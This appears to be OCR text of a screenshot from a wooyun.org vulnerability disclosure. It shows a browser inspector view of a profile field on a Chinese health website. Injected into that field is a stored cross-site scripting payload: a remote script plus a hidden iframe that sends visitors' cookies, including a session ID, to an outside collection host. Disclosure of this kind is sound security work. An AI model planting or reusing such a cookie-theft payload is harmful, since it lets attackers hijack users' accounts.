 健康之家 个人首页 | 健康档案 | 私人医生 | 圈子 | 问答 | 博文 | 论坛 | 相册
性别：男 年龄：20岁 地区：山东 德州
关注疾病：
个人简介：
完整介绍
热点
控制台 HTML CSS 脚本 DOM 网络 Cookies
rc < li#pefor_intro < ul.centtp < div.boxcebk < div.flet < div.box < div.hd < body < html
<li id="pefor_intro">
<span class="fsiw"> 个人简介： </span>
<script src="http://1.runing.duapp.com/0.js">
<iframe id="rc" width="1" height="1" src="http://1.runing.duapp.com/getCookie.php?cookie=xy_TNuv%3D1351488998704
%3B%20xy_LTIME%3D1351488998671%3B%20beijing%3Dfalse%3B%20notlogin_%3D0%3B%20cookie_usertype%3D0
%3B%20xywypopuserright%3D1%3B%20userpopad_subject%3D277%3B%20cookie_ask_age11007885%3D21
%3B%20msgsum%3D9%3B%20CNZZDATA30042013%3Dcnzz_eid%3D399811-1351757801-
http%25253A%25252F%25252Fclub.xywy.com%25252Faskquestion.php%25253Fstep%25253D3%252526fromurl%25253Dhead%
252526qid%25253D15028771%252526auto%25253D1%252526reg_type%25253D%252526status%252...7802.1351759953.2
%3B%20__utmz%3D142969132.1351759953.2.2.utmcsr%3Dxywy.com%7Cutmccn%3D%28referral
%29%7Cutmcmd%3Dreferral%7Cutmcct%3D
/%3B%20Hm_lvt_f750729b51b24777b01f6e9da69a8b6f%3D1351757743487%2C1351759881990%3B%20none_select_div%3D1
%3B%20cookie_user%3D11007885%3B%20cookie_usern%3D%25E4%25BC%259A%25E5%2591%259811007885
%3B%20PHPSESSID%3Dc72f05e2c752567fa91abdcab77cfd50%3B%20cookie_userpoints%3D55%3B%20cookie_act_email%3D0&
location=http%3A//home.xywy.com/index.php%3Ftype%3Dindex%26uid%3D11000279&referrer=">
<script>
<a id="text_more" href="javascript:void(0)"> 完整介绍 </a>
</li>
样式 计算出的
继承自 li#pefor_intro
.centtp li {
line-height: 24px
}
继承自 ul.centtp
ul, ol {
list-style: none ou
}
ul, ol {
list-style: none ou
}
ul, ol {
list-style: none ou
}
继承自 body
body, button, input
www.wooyun.org